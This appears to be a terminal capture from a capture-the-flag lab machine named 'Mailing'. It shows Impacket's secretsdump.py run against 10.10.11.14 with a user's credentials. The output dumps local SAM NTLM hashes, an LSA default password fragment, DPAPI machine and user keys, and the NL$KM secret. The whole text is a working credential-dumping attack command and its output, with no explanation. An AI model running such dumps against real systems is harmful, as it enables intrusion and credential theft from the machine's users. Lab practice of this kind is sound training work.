 ┌──(root㉿kali)-[/home/kali/Desktop/mailing]
└─# python3 secretsdump.py MAILING/maya:m i@10.10.11.14
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×e48032e07c396415754917a5cddd064e
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrador:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Invitado:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:e349e2966c623fcb0a254e866a9a7e4c:::
localadmin:1001:aad3b435b51404eeaad3b435b51404ee:9aa582783780d1546d62f2d102daefae:::
maya:1002:aad3b435b51404eeaad3b435b51404ee:af760798079bf7a3d80253126d3d28af:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] DefaultPassword
MAILING\maya:m4
[*] DPAPI_SYSTEM
dpapi_machinekey:0×6ae066e13000e96db530290957d2eb4c29bf3d91
dpapi_userkey:0×c55f2e678125be838218463f73bc5f8442dc0ea2
[*] NL$KM
0000 BB 60 EA 5A 21 D6 F6 68 92 C6 BF 06 E2 48 29 68 .`.Z!..h.....H)h
0010 40 7B C7 0D 39 75 D5 B5 E9 3F 81 35 45 EA 99 F9 @{..9u...?.5E...
0020 FB 4D 90 27 AD F6 11 E4 EC 18 3D 40 FE 31 CC 65 .M.'......=@.1.e
0030 22 0D DF 53 16 A1 06 9C 91 90 05 BF 03 D5 6F 36 "..S..........o6
NL$KM:bb60ea5a21d6f66892c6bf06e2482968407bc70d3975d5b5e93f813545ea99f9fb4d9027adf611e4ec183d40fe31cc65220ddf5316a1069c919005bf03d56f36
[-] NTDSHashes.__init__() got an unexpected keyword argument 'skipUser'
[*] Cleaning up...
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry